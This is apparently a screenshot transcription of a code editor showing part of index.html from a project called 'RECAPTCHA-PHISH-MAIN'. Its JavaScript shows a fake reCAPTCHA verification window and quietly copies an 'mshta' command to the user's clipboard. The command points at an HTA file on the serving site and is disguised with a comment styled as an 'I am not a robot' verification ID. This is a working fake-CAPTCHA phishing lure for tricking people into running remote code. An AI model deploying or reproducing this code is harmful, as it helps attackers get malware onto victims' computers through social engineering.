 资源管理器 ···
index.html × recaptcha-verify 9+
RECAPTCHA-PHISH-MAIN
index.html > html > body > script > showVerifyWindow
index.html
README.md
recaptcha-verify 9+
388 document.body.append(tempTextArea);
389 tempTextArea.select();
390 document.execCommand("copy");
391 document.body.removeChild(tempTextArea);
392 }
393
394 function stageClipboard(commandToRun, verification_id){
395 const suffix = " # "
396 const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
397 const end = "''"
398 const textToCopy = commandToRun + suffix + ploy + verification_id + end
399
400 setClipboardCopyData(textToCopy);
401 }
402
403
404 function showVerifyWindow() {
405 verifywindow.style.display = "block";
406 verifywindow.style.visibility = "visible";
407 verifywindow.style.opacity = "1";
408 verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
409 verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
410
411 if (verifywindow.offsetTop < 5) {
412 verifywindow.style.top = "5px";
413 }
414
415 if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
416 verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
417 }
418
419 var verification_id = generateRandomNumber();
420 document.getElementById('verification-id').textContent = verification_id;
421
422 const htaPath = window.location.origin + "/C:/Users/ /Desktop/recaptcha-phish-main/recaptcha-verify";
423 const commandToRun = "mshta " + htaPath
424 stageClipboard(commandToRun, verification_id)
425 }
426
427 addCaptchaListeners();
428
429 </script>
430 </body>
431 </html>
432